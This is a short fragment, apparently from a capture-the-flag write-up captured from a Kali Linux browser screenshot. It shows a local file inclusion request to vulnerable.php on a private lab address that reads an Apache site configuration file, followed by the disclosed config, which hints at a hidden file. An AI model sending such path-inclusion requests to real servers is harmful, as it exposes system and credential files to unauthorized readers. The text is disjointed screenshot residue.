 172.17.0.2/vulnerable.php?page=/etc/apache2/sites-enabled/sitio.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ServerAdmin webmaster@tusitio.com DocumentRoot /var/www/html ServerName sitio.dl ServerAlias www.sitio.dl Options Indexes FollowSymLinks AllowOverride
All Require all granted # Bloquear acceso al archivo archivitotraviesito (cuidadito cuidadin con este regalin) # # Require all denied # ErrorLog
${APACHE_LOG_DIR}/error.log CustomLog ${APACHE_LOG_DIR}/access.log combined